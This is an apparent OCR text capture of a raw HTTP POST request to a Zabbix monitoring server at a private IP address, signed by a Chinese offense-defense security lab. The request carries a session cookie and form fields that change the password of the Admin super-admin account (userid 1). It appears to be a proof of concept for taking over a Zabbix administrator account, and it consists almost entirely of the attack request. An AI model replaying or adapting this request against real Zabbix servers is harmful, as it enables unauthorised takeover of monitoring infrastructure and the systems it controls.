 1 POST /zabbix.php HTTP/1.1
2 Host: 192.168.0.140
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 316
9 Origin: http://192.168.0.140
10 Connection: close
11 Referer: http://192.168.0.140/zabbix.php
12 Cookie: zbx_session=
eyJzZXNzaW9uaWQiOiIzNDlkYjkxZmZiN2JkNDJkYWY2MDJmZTM2OTgxNDhhMyIsInNlcnZlckNoZWNrUmVzdWx0Ijp0cnVlLCJzZX
J2ZXJDaGVja1RpbWUiOjE2MTUxODA2ODQsInNpZ24iOiJKaUxNaEJ3SlZuYmNVTHFnMklIVnU1ZmdDMFVzNXJjSmwwWktCc3VZM3VK
05VUDNONzdTNWJReWdhUmxqUjRDMVA2S29RSG9uNDV3PT0ifQ%3D%3D; tab=0
13 Upgrade-Insecure-Requests: 1
14
15 sid=af602fe3698148a3&form_refresh=2&action=user.edit&userid=1&alias=Admin&name=Zabbix&surname=
Administrator&user_groups%5B%5D=7&password1=zabbix1&password2=zabbix1&lang=default&timezone=default&
theme=default&autologin=1&autologout=0&refresh=30s&rows_per_page=50&url=
Super+admin&action=user.update
黑伞攻防实验室